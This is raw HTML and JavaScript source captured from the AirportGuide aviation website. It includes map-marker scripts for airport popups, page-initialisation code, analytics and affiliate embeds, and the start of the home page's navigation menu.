				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22702
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Monday 19 Jan 2026    </div>
    <div id="time-line">
        08:41:29   UTC: 08:41:29    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
